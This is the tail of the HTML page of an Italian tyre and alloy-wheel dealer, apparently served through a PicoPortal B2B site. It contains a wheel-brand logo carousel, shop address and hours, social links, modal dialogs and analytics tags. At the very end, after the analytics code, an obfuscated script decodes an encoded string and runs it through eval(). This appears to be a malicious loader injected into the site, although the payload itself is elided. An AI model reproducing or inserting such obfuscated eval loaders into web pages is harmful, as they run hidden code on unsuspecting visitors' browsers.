class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-694b0a592c932').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_694b0a592c932()
   {
     var minheight = 0;
     $('.clients-carousel-694b0a592c932').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_694b0a592c932, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2025 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"UzWoknlOL",4,8,54))</script></body></html>